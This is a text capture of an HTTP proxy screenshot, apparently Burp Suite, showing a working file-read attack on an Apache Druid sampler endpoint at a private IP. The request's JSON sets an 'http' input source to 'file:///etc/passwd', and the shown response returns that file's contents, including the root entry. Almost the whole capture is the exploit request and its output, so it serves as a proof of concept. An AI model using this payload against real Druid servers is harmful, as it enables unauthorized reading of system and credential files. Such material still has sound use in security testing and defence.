 Send Cancel > ▾ > ▾ Target: http://192.168.148.155:8888 HTTP/1 ?
Request
Pretty Raw Hex \n ≡
1 POST /druid/indexer/v1/sampler?for=connect HTTP/1.1
2 Host: 192.168.148.155:8888
3 Content-Length: 423
4 Accept: application/json, text/plain, */*
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.0.0 Safari/537.36
6 Content-Type: application/json;charset=UTF-8
7 Origin: http://192.168.148.155:8888
8 Referer:
http://192.168.148.155:8888/unified-console.html
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
11 Connection: close
12
13 {
"type":"index",
"spec":{
"type":"index",
"ioConfig":{
"type":"index",
"inputSource":{
"type":"http",
"uris":[
"file:///etc/passwd"
]
},
"inputFormat":{
"type":"regex",
"pattern":"(.*)",
"columns":[
? Search... 0 matches
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Mon, 15 May 2023 10:00:53 GMT
4 Date: Mon, 15 May 2023 10:00:53 GMT
5 Content-Type: application/json
6 Vary: Accept-Encoding, User-Agent
7 Content-Length: 2849
8
9 {
"numRowsRead":19,
"numRowsIndexed":19,
"data":[
{
"input":{
"raw":"root:x:0:0:root:/root:/bin/bash"
},
"parsed":{
"__time":0,
"raw":"root:x:0:0:root:/root:/bin/bash"
}
},
{
"input":{
"raw":
"daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologi
n"
},
"parsed":{
"__time":0,
"raw":
"daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologi
? Search... 0 matches
Inspector
Selection 20
Selected text
"file:///etc/passwd"
Decoded from: Select
Cancel Apply changes
Request Attributes 2
Request Query Parameters 1
Request Cookies 0
Request Headers 10
Response Headers 6
Done 3,050 bytes | 13 millis